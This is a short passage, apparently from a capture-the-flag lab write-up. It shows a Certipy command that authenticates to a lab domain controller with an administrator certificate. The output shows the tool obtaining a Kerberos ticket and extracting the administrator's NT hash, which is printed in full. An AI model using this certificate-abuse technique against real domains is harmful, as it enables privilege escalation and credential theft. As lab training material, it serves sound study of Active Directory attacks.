 └─$ certipy-ad auth -pfx administrator_10.pfx -dc-ip 10.10.11.51
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'Administrator@sequel.htb'
    [1] DNS Host Name: '10.10.11.51'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff